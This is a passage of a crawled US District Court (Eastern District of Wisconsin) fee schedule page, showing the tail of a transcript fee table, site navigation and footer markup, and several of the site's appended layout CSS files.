<tr>
<td style="width:274px"><strong>Realtime</strong></td>
<td style="width:160px"> $3.70/page (1 feed);  $2.55/page (2-4 feeds);  $1.80/page (5+ feeds).</td>
<td style="width:162px">N/A</td>
<td style="width:141px">N/A</td>
</tr>
</tbody>
</table>
<h3> </h3>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-693"><a href="/court-locations/milwaukee">Milwaukee</a></li>
<li class="leaf menu-mlid-664"><a href="/court-locations/green-bay">Green Bay</a></li>
<li class="leaf menu-mlid-786"><a href="/visitors">Visitors</a></li>
<li class="expanded menu-mlid-1199"><a href="/media-information">Media Information</a><ul class="menu"><li class="first last leaf menu-mlid-1203"><a href="/media-registration">Media Registration</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-847"><a href="/case-information">General Case Information</a></li>
<li class="leaf menu-mlid-1200"><a href="/cases-interest">Cases of Interest</a></li>
<li class="last leaf menu-mlid-796"><a href="/archived-records">Archived Records</a></li>
</ul></li>
<li class="expanded menu-mlid-524"><a href="/local-rules-and-guidance">Local Rules and Guidance</a><ul class="menu"><li class="first leaf menu-mlid-733"><a href="/local-rules-committee">Local Rules Committee</a></li>
<li class="last leaf menu-mlid-1150"><a href="/notice-proposed-rules-changes">Proposed Changes to Local Rules</a></li>
</ul></li>
<li class="leaf menu-mlid-667"><a href="/counties-served-division">Counties Served by Division</a></li>
<li class="leaf active-trail active menu-mlid-819"><a href="/district-court-fee-schedule" class="active-trail active">District Court Fee Schedule</a></li>
<li class="leaf menu-mlid-750"><a href="/ticketscitations-cvb">Tickets/Citations (CVB)</a></li>
<li class="expanded menu-mlid-523"><a href="/court-holidays">Court Holidays</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="/court-holidays-archive">Court Holidays Archive</a></li>
<li class="last leaf menu-mlid-1067"><a href="/court-holidays-2027">Next Year&#039;s Court Holidays</a></li>
</ul></li>
<li class="leaf menu-mlid-929"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1169"><a href="/workplace-relations">Workplace Relations</a></li>
<li class="last leaf menu-mlid-521"><a href="/faqs">FAQs</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.wied.uscourts.gov">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/faqs">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css/css_1akCGkFStxkhtzj4XLoB4KkcjXvOyYylE2udrMbrG2Y.css
body_size: 724
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.feed-icon{float:right;margin-top:-10px;}
.view-all-forms .views-field-title{font-family:sans-serif;color:inherit;}
.block--views-staff-directory-home-court-list .views-field-title{font-size:1.4em;margin-bottom:10px;}
.node--redirect-node h2.node__title{display:none;}
.mean-container .mean-bar{position:relative;}#header-outline,#header-outline .l-header{margin-top:0;}
redlabel{color:red;}


--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_11.css?t634kg
body_size: 86
content:
.webform-component--fieldset-1
{
    width:45%; 
    float:left;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_12.css?t634kg
body_size: 86
content:
.webform-component--fieldset-2
{
    width:45%;
    float:right;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_13.css?t634kg
body_size: 69
content:
.webform-component--fieldset-5
{
    width:100%;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_14.css?t634kg
body_size: 86
content:
.webform-component--fieldset-3
{
    width:45%; 
    float:left;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_15.css?t634kg
body_size: 87
content:
.webform-component--fieldset-4
{
    width:45%; 
    float:right;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_16.css?t634kg
body_size: 69
content:
.webform-component--fieldset-6
{
    width:100%;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css/css_255b_iXGpIjW-LykcfzbtQZdUCMJm7CSQ3fmtrOfYi4.css
body_size: 50
content:
.oho-site-alert-red{color:red;}
